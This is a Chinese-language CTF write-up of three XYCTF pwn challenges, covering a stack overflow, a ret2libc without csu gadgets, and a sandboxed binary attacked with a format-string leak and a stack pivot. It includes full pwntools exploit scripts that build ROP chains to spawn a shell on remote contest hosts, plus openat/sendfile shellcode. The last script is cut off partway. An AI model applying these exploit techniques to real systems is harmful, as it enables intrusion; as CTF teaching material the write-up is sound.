
image-20250415163935302


image-20250415163951919

  • 通过分析代码运行逻辑，最终发现栈溢出的点在这个位置


image-20250415164030808


image-20250415164044420

  • 所以在进行栈溢出漏洞利用的时候，我们需要触发[1]向好友炫耀

  • 接下来我们再分析一下其他函数，通过运行程序我们会发现employ()这个函数主要就是一个抽卡的功能。


image-20250415164543604


  • 通过分析程序，我们会发现star()这个函数，是在抽卡中随机生成星星的数量，对漏洞的利用貌似并无什么作用，但是看了WP后才发现sum_count这个位于bss段的变量非常关键。

image-20250415164746691

  • 接下来我们寻找一下字符串，发现并没有/bin/sh这个字符串，这时我们就需要写入字符串。所以这题思路就是利用栈迁移，

Ret2libc’s Revenge


  • 这题打的是比较高版本的libc，所以我们使用IDA反编译后该文件，就会发现这个程序并没有csu这个函数，所以我们就没办法使用csu中的gadget。这时我们就要去寻找其他的gadget。
  • 我们先查看一下保护机制。PIE和Canary都没有开启。

image-20250405175006454


  • 这时我们再反编译一下这个程序，查看一下这个程序的运行逻辑。main函数还是比较简单的

image-20250405175117749


  • 查看init函数，我们发现程序的标准输出和标准错误输出被设置了全缓冲，也就是在调用后俩个setvbuf时，程序会一共申请了两个size位为0x410大小的堆块，当做我们标准输出和标准错误的缓冲区
  • 当我们的缓冲区满被要输出的字符串填满后，程序才会将要输出的内容输出给用户，或者程序运行结束之前，会将缓冲区的内容输出给程序。

image-20250405175146646


  • 查看revenge，这里有俩个陌生的函数，feof(stdin)、fgetc(stdin),我们使用man命令查看一下它们的功能，feof(stdin)功能就是检查我们的stdin流输入的数据是否为EOF文件结束符，如果是文件结束符就表明结束输入，就返回非零。

image-20250405180015569

  • fgetc(stdin)函数如下描述如下：就是读入输入流的下一个字符串，并将该字符串转换由原来的unsigned char类型转换为int类型。

image-20250405180334524

image-20250405175629483

  • 知道这个函数的大概逻辑了，这个函数就是将用户输入的内容逐个字节存储到v2这个数组中，并且没有限制长度。这时我们就可以进行无限长度的栈溢出
  • 但是在溢出的时候我们要注意一下v6这个变量，这个变量是控制我们将数据写入到栈中的具体位置，如果我们溢出的时候对这个以不合适的数据对这个进行栈溢出，就会出现一些问题，覆盖完v6这个变量后就重头开始溢出了，或者跳过返回地址继续溢出下去。


image-20250405181322324

  • 溢出之后我们就要寻找gadgat了，我选取的是这几个gadget
1
2
0x4010ea  nop ; add rsi, qword ptr [rbp + 0x20] ; ret
0x4010e0  xor rdi, rdi ; nop ; and rsi, 0 ; ret

  • 我们再溢出的时候修改var_4这个变量，使其跳过rbp指针指向的位置（我们接下去写入的时候，修改的就直接是返回地址。）

  • 之后我们向[rbp + 0x20]这个位置写入puts_got表的地址这样我们就达到了pop rdi的效果。

  • 之后就是多次调用puts函数输出Ret2libc's Revenge，将缓冲区输出出来，这时我们的puts_addr也会被输出出来。我们就得到了libc的地址。之后就是构造system("/bin/sh")了

  • exp如下：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from pwn import *
context.log_level='debug'
#p = process('./attachment')
libc = ELF('./libc.so.6')
p = remote('47.93.96.189',22581)
main_addr = 0x40127B
# 0x4010ea  nop ; add rsi, qword ptr [rbp + 0x20] ; ret
add_rsi_rbp = 0x4010ea
mov_rdi_rsi = 0x401180
mov_rsi_0   = 0x4010e0
call_puts   = 0x401294
puts_got = 0x404018
puts_plt = 0x401074
# 0x4010e0   xor rdi, rdi ; nop ; and rsi, 0 ; ret
payload = b'a'*(0x220-0x4) +b'\x28' + p64(mov_rsi_0) + p64(add_rsi_rbp)
payload += p64(mov_rdi_rsi)+p64(puts_plt) + p64(main_addr) + p64(puts_got)
p.sendline(payload)
#p.sendline(b'1')
for i in range(300):
    payload = b'a'*(0x220-0x4) +b'\x28' + p64(0x40128D)
    p.sendline(payload)
    sleep(0.01)
#gdb.attach(p,"""b *0x401261""")
p.recvuntil(b'Ret2libc\'s Revenge\n')
puts_addr = p.recvline()[:-1]
print('leak---->',puts_addr)
puts_addr = int.from_bytes(puts_addr,'little')
print('puts_addr---->',hex(puts_addr))
libc_addr = puts_addr - libc.symbols['puts']
pop_rdi = libc_addr + 0x2a3e5
sys_addr = libc_addr + libc.symbols['system']
sh = libc_addr + next(libc.search(b'/bin/sh\x00'))
payload = b'a'*(0x220-0x4) +b'\x28' + p64(pop_rdi) + p64(sh)
payload += p64(sys_addr)
p.sendline(payload)
p.interactive()
  • 得到flag：


image-20250405182442679

1
XYCTF{5f98f505-5509-4968-a91d-7c43782fe067}


girlfriend


  • 查看附件发现保护全开

image-20250406151906419

  • 接下来就反翻译该程序main函数如下：


image-20250406151942590

  • 这时我们发现了该程序还加了沙箱


image-20250406152003724


  • 查看一下沙箱禁用规则，发现open禁了，我们可以使用openat，然后read只允许标注输入流输入。execve也被禁了

image-20250406152026205


  • 然后查看一下程序是否有其他漏洞。发现在函数GirlFriend()这边存在一个栈溢出，但是溢出的字节数很小，需要使用栈迁移

image-20250406152213913


  • 然后还发现Reply()函数这边存在字符串格式化漏洞

image-20250406152243216

  • 这时我们的思路就是如下：
    • 先进行选择3利用字符串格式化漏洞泄露栈地址，泄露libc地址，泄露程序的地址
    • 然后使用栈迁移构造rop链，这次栈迁移选择迁移到栈上构造rop链，然后通过调用mprotece函数将bss段的权限改为可读可写可执行
    • 之后返回到main函数的开头，让程序重头开始运行
    • 之后还需要调用选择3，选择3的read也存在溢出，这样我们就可以修改选择一的flag标志位
    • 接下去调用选择1这次就是栈迁移到bss段上，写shellcode
    • 本次使用的是openat和sendfile这俩个系统调用

image-20250406152757516

  • exp如下：
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
libc = ELF('./libc.so.6')
#p = process('./girlfriend')
p = remote('47.94.172.18',24720)
rop = ROP(libc)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
pop_rsi = rop.find_gadget(['pop rsi', 'ret'])[0]
pop_rdx_rbx = 0x904a9
print(hex(pop_rdi))
p.sendline(b'3')

payload = b'%6$p,%7$p,%37$p,%15$p'
p.sendline(payload)
p.recvuntil(b'your name:\n')
addrs = p.recvline()[:-1].split(b',')
print('leak--->',addrs)
stack_addr = int(addrs[0].decode('utf-8'),16)
leak_addr = int(addrs[1].decode('utf-8'),16)
libc_addr = int(addrs[2].decode('utf-8'),16)
canary = int(addrs[3].decode('utf-8'),16)
print('stack_addr-->',hex(stack_addr))
print('leak_addr-->',hex(leak_addr))
print('libc_addr-->',hex(libc_addr))
base_addr = leak_addr - 0x18D9
libc_addr = libc_addr - libc.symbols['__libc_start_main'] - 128
pop_rdi = libc_addr+pop_rdi
pop_rdx_rbx = libc_addr+pop_rdx_rbx
pop_rsi = libc_addr+pop_rsi
mpro = libc_addr + libc.symbols['mprotect']
stack = stack_addr+0x30  #0x4020+0x500+0x400
bss_addr = base_addr+0x4020+0x400
print(hex(stack))
p.sendline(b'1')
payload = b'a'*0x46 + p64(canary) + p64(stack) + p64(base_addr+0x1623)
p.send(payload)

payload = p64(pop_rdx_rbx) + p64(0x7) + p64(canary) 
payload += p64(pop_rdi) + p64(base_addr+0x4000) 
payload += p64(mpro) + p64(base_addr+0x1817) +p64(canary)+ p64(stack-0x48) + p64(base_addr+0x1676)
p.send(payload)
p.sendline(b'3')
payload = p64(0)*0x9
p.sendline(payload)
pause()
p.sendline(b'1')
# shellcraft.read(0,bss_addr+0x100,0x100)
shellcode1 = asm("""
xor rdi,rdi
mov rsi,{}
add rdx,0x100
syscall
""".format(bss_addr+0x100))
